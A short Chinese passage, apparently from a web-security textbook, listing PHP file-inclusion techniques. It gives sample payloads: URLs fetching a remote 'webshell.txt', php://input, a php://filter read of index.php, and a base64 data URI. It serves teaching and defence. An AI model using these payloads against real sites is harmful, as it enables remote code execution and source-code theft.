 通常攻击者刻意使用下面的方式，将远程文件引入到代码程序中。
（1）http|https|ftp包含。
http://www.ptpress.com.cn/webshell.txt
https://www.ptpress.com.cn/webshell.txt
ftp://www.ptpress.com.cn/webshell.txt
（2）input流包含。
php://input
（3）filter流包含。
php://filter/convert.base64-encode/resource=index.php
（4）DataURI包含。
data:[<MIME type>][;charset=<charset>][;base64],<encoded data>
data://text/plain;base64,cGhwaW5mbygp